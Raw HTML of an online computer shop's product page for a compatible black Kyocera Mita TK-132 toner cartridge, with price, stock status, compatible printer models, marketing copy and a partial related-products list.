<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6819 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/apple-logic-board-repair/" class=" dropdown-item">Apple Logic Board Repair</a>	<li id="menu-item-6823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6823 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-mother-board-repair/" class=" dropdown-item">Laptop Mother Board Repair</a>	<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-hardware-repair/" class=" dropdown-item">Laptop Hardware Repair</a>	<li id="menu-item-6814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/advanced-data-recovery/" class=" dropdown-item">Advanced Data Recovery</a>	<li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8456 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/crashed-computer-issues/" class=" dropdown-item">Crashed Computer Issues</a>	<li id="menu-item-8458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8458 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/networks-wireless-setup/" class=" dropdown-item">Network Wireless Setup</a>	<li id="menu-item-8457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8457 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/computer-repairs-upgrades/" class=" dropdown-item">Computer Repair Upgrade</a>	<li id="menu-item-8459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8459 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/software-installation/" class=" dropdown-item">Sofrware Installation</a>	<li id="menu-item-8460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8460 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/pc-setup-tutoring/" class=" dropdown-item">New PC Setup Tutoring</a>	<li id="menu-item-8461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8461 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/" class=" dropdown-item">Virus Removal</a>	<li id="menu-item-6820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6820 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/broken-laptop-screen/" class=" dropdown-item">Broken Laptop Screen Services</a>	<li id="menu-item-6821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6821 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/improving-computer-speed/" class=" dropdown-item">Improving Computer Speed</a></ul>
</li>
<li id="menu-item-9307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9307 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Business Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/alarm-system/" class=" dropdown-item">Alarm System</a>	<li id="menu-item-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/custom-software-development/" class=" dropdown-item">Custom Software Development</a>	<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/networks-wireless-setup/" class=" dropdown-item">Wireless Network Setup</a>	<li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/security-cameras-installation/" class=" dropdown-item">Security Cameras Installation</a>	<li id="menu-item-6828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/server-management/" class=" dropdown-item">Server Management</a>	<li id="menu-item-6829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6829 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/website-development/" class=" dropdown-item">Website Development And Maintenance</a></ul>
</li>
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/contact-us/" class="ekit-menu-nav-link">Contact Us</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-943419a e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="943419a" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-b130599 e-con-full e-flex e-con e-child" data-id="b130599" data-element_type="container">
				<div class="elementor-element elementor-element-a83677a elementor-widget elementor-widget-elementskit-header-search" data-id="a83677a" data-element_type="widget" data-widget_type="elementskit-header-search.default">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-a83677a" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-a83677a">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://www.inetcomputers.ca/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
				</div>
				</div>
			</div>

	


	<div class="shopengine-quickview-content-warper">
		<div id="product-5002" class="shopengine-product-page post-5002 product type-product status-publish product_cat-kyocera-laser-toner product_cat-printer-toner first outofstock taxable shipping-taxable purchasable product-type-simple">
					<div data-elementor-type="wp-post" data-elementor-id="10665" class="elementor elementor-10665">
				<div class="elementor-element elementor-element-eae0d31 e-flex e-con-boxed e-con e-parent" data-id="eae0d31" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-afe70f0 elementor-widget elementor-widget-shopengine-breadcrumbs" data-id="afe70f0" data-element_type="widget" data-widget_type="shopengine-breadcrumbs.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-breadcrumbs">

	<nav class="woocommerce-breadcrumb"><a href="https://www.inetcomputers.ca">Home</a><i class="fas fa-arrow-right" aria-hidden="true"></i><a href="https://www.inetcomputers.ca/product-category/printer-toner/">Printer Toner</a><i class="fas fa-arrow-right" aria-hidden="true"></i><a href="https://www.inetcomputers.ca/product-category/printer-toner/kyocera-laser-toner/">Kyocera Laser Toner</a><i class="fas fa-arrow-right" aria-hidden="true"></i>Kyocera Mita TK-132 Compatible Toner &#8211; Black</nav>
</div>
</div>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b59b897 e-flex e-con-boxed e-con e-parent" data-id="b59b897" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f5d417f e-con-full e-flex e-con e-child" data-id="f5d417f" data-element_type="container">
				<div class="elementor-element elementor-element-bb13b84 shopengine_image_gallery_position_bottom elementor-widget elementor-widget-shopengine-single-product-images" data-id="bb13b84" data-element_type="widget" data-widget_type="shopengine-single-product-images.default">
					<div class="shopengine shopengine-widget">
        <div class="shopengine-product-image shopengine-gallery-slider-no">
            <button title="Product Thumbnail" 
               class="shopengine-product-image-toggle position-top-right">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-expand-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M212.686 315.314L120 408l32.922 31.029c15.12 15.12 4.412 40.971-16.97 40.971h-112C10.697 480 0 469.255 0 456V344c0-21.382 25.803-32.09 40.922-16.971L72 360l92.686-92.686c6.248-6.248 16.379-6.248 22.627 0l25.373 25.373c6.249 6.248 6.249 16.378 0 22.627zm22.628-118.628L328 104l-32.922-31.029C279.958 57.851 290.666 32 312.048 32h112C437.303 32 448 42.745 448 56v112c0 21.382-25.803 32.09-40.922 16.971L376 152l-92.686 92.686c-6.248 6.248-16.379 6.248-22.627 0l-25.373-25.373c-6.249-6.248-6.249-16.378 0-22.627z"></path></svg>			</button>
			<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img decoding="async" src="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-600x600.png" alt="Awaiting product image" class="wp-post-image" /></div>	</div>
</div>
        </div>

		</div>				</div>
				</div>
		<div class="elementor-element elementor-element-a58c99c e-con-full e-flex e-con e-child" data-id="a58c99c" data-element_type="container">
				<div class="elementor-element elementor-element-b75c341 shopengine_product_title_h1 elementor-widget elementor-widget-shopengine-product-title" data-id="b75c341" data-element_type="widget" data-widget_type="shopengine-product-title.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-title"><h1 class="product-title">Kyocera Mita TK-132 Compatible Toner &#8211; Black</h1></div></div>				</div>
				<div class="elementor-element elementor-element-ed37ba4 elementor-widget elementor-widget-shopengine-product-price" data-id="ed37ba4" data-element_type="widget" data-widget_type="shopengine-product-price.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-price">

	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>143.49</bdi></span></p>

</div>
</div>				</div>
				<div class="elementor-element elementor-element-247c724 elementor-widget elementor-widget-shopengine-product-stock" data-id="247c724" data-element_type="widget" data-widget_type="shopengine-product-stock.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-stock" data-variations='[]' data-default-stock='{"stock_status":"outofstock","availability":"Out of stock","class":"out-of-stock","icon":"<svg aria-hidden=\"true\" class=\"e-font-icon-svg e-fas-times-circle\" viewBox=\"0 0 512 512\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3 0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3 0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3 0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3 0 17L312 256l65.6 65.1z\"><\/path><\/svg>"}'>

			<p class="stock out-of-stock" data-stock-status="outofstock">

			<svg aria-hidden="true" class="e-font-icon-svg e-fas-times-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3 0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3 0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3 0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3 0 17L312 256l65.6 65.1z"></path></svg>Out of stock
		</p>

	
</div>
</div>				</div>
				<div class="elementor-element elementor-element-1042e9c elementor-widget elementor-widget-shopengine-product-excerpt" data-id="1042e9c" data-element_type="widget" data-widget_type="shopengine-product-excerpt.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-excerpt">

	<div class="woocommerce-product-details__short-description">
			</div>

</div></div>				</div>
				<div class="elementor-element elementor-element-62b1a10 elementor-widget elementor-widget-button" data-id="62b1a10" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://wa.me/14165095004" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-whatsapp-2"></i>			</span>
									<span class="elementor-button-text">For Order Call On Whatsapp</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-030ec41 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile shopengine-add-to-cart-ordering-yes elementor-align-left elementor-widget elementor-widget-shopengine-add-to-cart" data-id="030ec41" data-element_type="widget" data-widget_type="shopengine-add-to-cart.default">
					<div class="shopengine shopengine-widget">		<style>.elementor-element-030ec41 .shopengine-swatches .quantity-wrap  {order: 1;}.elementor-element-030ec41 .shopengine-swatches .cart .button  {order: 2;}.elementor-element-030ec41 .shopengine-swatches .shopengine-quick-checkout-button  {order: 3;}.elementor-element-030ec41 .shopengine-swatches .shopengine-wishlist  {order: 4;}.elementor-element-030ec41 .shopengine-swatches .shopengine-comparison  {order: 5;}.elementor-element-030ec41 .shopengine-swatches .shopengine-partial-payment-container  {order: 6;}</style>
<div class='shopengine-swatches' >

	<p class="stock out-of-stock">Out of stock</p>

</div>
</div>				</div>
				<div class="elementor-element elementor-element-b76afcf shopengine-layout-block elementor-widget elementor-widget-shopengine-product-meta" data-id="b76afcf" data-element_type="widget" data-widget_type="shopengine-product-meta.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-meta">
	<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">GSTK132-NC</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.inetcomputers.ca/product-category/printer-toner/kyocera-laser-toner/" rel="tag">Kyocera Laser Toner</a>, <a href="https://www.inetcomputers.ca/product-category/printer-toner/" rel="tag">Printer Toner</a></span>
	
	
</div>
</div>
</div>				</div>
				<div class="elementor-element elementor-element-dc041e3 elementor-widget elementor-widget-shopengine-return-to-shop" data-id="dc041e3" data-element_type="widget" data-widget_type="shopengine-return-to-shop.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-return-to-shop">
    <p class="return-to-shop">
        <a title="Return To Shop" class="button wc-backward" href="https://www.inetcomputers.ca/shop/">
			Return to shop        </a>
    </p>
</div>
</div>				</div>
				<div class="elementor-element elementor-element-7b94552 elementor-widget elementor-widget-shopengine-product-share" data-id="7b94552" data-element_type="widget" data-widget_type="shopengine-product-share.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-share">
	
</div>
</div>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ec7a1d5 e-flex e-con-boxed e-con e-parent" data-id="ec7a1d5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8e691fd tabs-submit-btn-align-left elementor-widget elementor-widget-shopengine-product-tabs" data-id="8e691fd" data-element_type="widget" data-widget_type="shopengine-product-tabs.default">
					<div class="shopengine shopengine-widget">
    <div class="shopengine-product-tabs">
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="product-detail_tab" id="tab-title-product-detail">
					<a href="#tab-product-detail" role="tab" aria-controls="tab-product-detail">
						Product Detail					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>FS-1028mfp, FS-1028mfpdp, FS-1128mfp, FS-1300d, FS-1350dn</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--product-detail panel entry-content wc-tab" id="tab-product-detail" role="tabpanel" aria-labelledby="tab-title-product-detail">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-product-detail">Product Detail</h2><h2>Kyocera Mita TK-132 Compatible Toner &#8211; Black</h2>
<p>Upgrade your Kyocera Mita laser printer with the Kyocera Mita TK-132 Compatible Toner in black. Designed to deliver exceptional print quality and consistency, this compatible toner cartridge is the perfect solution for businesses seeking cost-effective and reliable printing solutions.</p>
<h2>Key Features:</h2>
<p><strong>Compatibility:</strong> The Kyocera Mita TK-132 Compatible Toner is compatible with a range of Kyocera Mita printer models, including FS-1028mfp, FS-1028mfpdp, FS-1128mfp, FS-1300d, and FS-1350dn. This wide compatibility ensures that you can use a single toner cartridge for multiple printers, reducing the need for multiple inventory items.</p>
<p><strong>High-Quality Printing:</strong> Expect sharp, clear, and professional-quality prints on every page. The TK-132 toner cartridge delivers rich, deep blacks, making your text and images stand out.</p>
<p><strong>Page Yield:</strong> With a high page yield, this toner cartridge can handle your office&#8217;s daily printing demands. You&#8217;ll be able to print more documents and reduce the frequency of cartridge replacements.</p>
<p><strong>Easy Installation:</strong> Installing the Kyocera Mita TK-132 Compatible Toner is a breeze. Follow the simple instructions, and you&#8217;ll have your printer up and running in no time, ensuring minimal downtime.</p>
<p><strong>Eco-Friendly:</strong> This compatible toner is produced with the environment in mind. It&#8217;s designed to meet or exceed OEM standards while reducing waste and promoting sustainable printing practices.</p>
<h2>Why Choose Compatible Toner?</h2>
<p>Compatible toner cartridges, like the Kyocera Mita TK-132, offer a cost-effective alternative to OEM cartridges without compromising on quality. Here&#8217;s why you should consider choosing compatible toner for your Kyocera Mita printer:</p>
<p><strong>Cost Savings:</strong> Compatible toner cartridges typically cost less than their OEM counterparts, helping businesses reduce their printing expenses.</p>
<p><strong>Quality Assurance:</strong> Our compatible toner cartridges undergo rigorous testing to ensure they meet or exceed industry standards, so you can expect consistent, high-quality prints.</p>
<p><strong>Environmentally Friendly:</strong> By choosing compatible toner, you contribute to reducing electronic waste and promoting sustainable printing practices.</p>
<h2>Order Your Kyocera Mita TK-132 Compatible Toner Today</h2>
<p>Upgrade your Kyocera Mita printer with the Kyocera Mita TK-132 Compatible Toner and enjoy premium printing performance at a fraction of the cost. With its wide compatibility and impressive features, this toner cartridge is the ideal choice for businesses of all sizes. Order now and experience the difference in print quality and savings.</p>
			</div>
		
			</div>

    </div>

</div>				</div>
				<div class="elementor-element elementor-element-c813124 elementor-widget elementor-widget-html" data-id="c813124" data-element_type="widget" data-widget_type="html.default">
					<script>
    document.querySelector('.description_tab a').innerHTML = 'Specification';
    document.querySelector('#tab-description h2').innerHTML='Specification';
</script>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f6a4a27 e-flex e-con-boxed e-con e-parent" data-id="f6a4a27" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2a575bd elementor-align-left elementor-widget elementor-widget-shopengine-related" data-id="2a575bd" data-element_type="widget" data-widget_type="shopengine-related.default">
					<div class="shopengine shopengine-widget">



<div class="shopengine-related slider-disabled" data-controls="{&quot;slider_enabled&quot;:false,&quot;slides_to_show&quot;:null,&quot;slides_to_show_mobile&quot;:1,&quot;slides_to_show_tablet&quot;:2,&quot;slider_loop&quot;:false,&quot;slider_autoplay&quot;:false,&quot;slider_autoplay_delay&quot;:null,&quot;slider_space_between&quot;:10}">
	
	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-3697 status-publish first instock product_cat-canon-laser-toner product_cat-printer-toner product_tag-2169c001 product_tag-canon-051-toner-cartridge product_tag-canon-051h product_tag-canon-black-toner product_tag-canon-laser-cartridge product_tag-canon-laser-toner product_tag-canon-printer-toner product_tag-o51h product_tag-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/fuzion-canon-051h-black-compatible-toner-high-yield-2169c001/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2022/06/GSCAN051-NC_main-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Canon 051H Black fuzion Printer Toner , High Yield (2169C001)" srcset="https://www.inetcomputers.ca/wp-content/uploads/2022/06/GSCAN051-NC_main-1-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2022/06/GSCAN051-NC_main-1-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2022/06/GSCAN051-NC_main-1-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2022/06/GSCAN051-NC_main-1-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2022/06/GSCAN051-NC_main-1-768x768.jpg 768w, https://www.inetcomputers.ca/wp-content/uploads/2022/06/GSCAN051-NC_main-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Canon 051H Black fuzion Printer Toner , High Yield (2169C001)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>140.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;140.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;110.00.</span></span>
</a><a data-pid="3697" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/fuzion-canon-051h-black-compatible-toner-high-yield-2169c001/" href="https://www.inetcomputers.ca/product/fuzion-canon-051h-black-compatible-toner-high-yield-2169c001/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/kyocera-mita-tk-132-compatible-toner-black/?add-to-cart=3697" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3697" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3697" data-product_sku="" aria-label="Add to cart: &ldquo;Canon 051H Black fuzion Printer Toner , High Yield (2169C001)&rdquo;" rel="nofollow" data-success_message="&ldquo;Canon 051H Black fuzion Printer Toner , High Yield (2169C001)&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":3697}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3697" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1736 status-publish instock product_cat-canon-laser-toner product_cat-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/canon-gpr-31-cyan-oem-genuine-toner-for-canon-imagerunner-c5030-c5035-c5235-c5240-printer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/03/0000482_canon-2794b003ac-gpr-31-cyan-toner-cartridge_625-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Canon GPR-31 Cyan OEM Genuine Toner for Canon ImageRunner C5030, C5035, C5235, C5240 Printer" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/03/0000482_canon-2794b003ac-gpr-31-cyan-toner-cartridge_625-300x300.jpeg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/03/0000482_canon-2794b003ac-gpr-31-cyan-toner-cartridge_625-100x100.jpeg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/03/0000482_canon-2794b003ac-gpr-31-cyan-toner-cartridge_625-150x150.jpeg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Canon GPR-31 Cyan OEM Genuine Toner for Canon ImageRunner C5030, C5035, C5235, C5240 Printer</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;120.00.</span></span>
</a><a data-pid="1736" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/canon-gpr-31-cyan-oem-genuine-toner-for-canon-imagerunner-c5030-c5035-c5235-c5240-printer/" href="https://www.inetcomputers.ca/product/canon-gpr-31-cyan-oem-genuine-toner-for-canon-imagerunner-c5030-c5035-c5235-c5240-printer/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/kyocera-mita-tk-132-compatible-toner-black/?add-to-cart=1736" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1736" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1736" data-product_sku="" aria-label="Add to cart: &ldquo;Canon GPR-31 Cyan OEM Genuine Toner for Canon ImageRunner C5030, C5035, C5235, C5240 Printer&rdquo;" rel="nofollow" data-success_message="&ldquo;Canon GPR-31 Cyan OEM Genuine Toner for Canon ImageRunner C5030, C5035, C5235, C5240 Printer&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1736}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1736" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1466 status-publish instock product_cat-brother-laser-toner product_cat-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-tn-450-black-toner-cartridges-high-yield-tn450/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSTN450-nc_l-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="fuzion New Compatible Brother TN-450 Black Toner Cartridges, High Yield (TN450)" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSTN450-nc_l-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSTN450-nc_l-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSTN450-nc_l-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSTN450-nc_l-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSTN450-nc_l.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">fuzion New Compatible Brother TN-450 Black Toner Cartridges, High Yield (TN450)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;75.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;60.00.</span></span>
</a><a data-pid="1466" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-tn-450-black-toner-cartridges-high-yield-tn450/" href="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-tn-450-black-toner-cartridges-high-yield-tn450/">
					<i class="shopengine-icon-quick_view_1"></i>
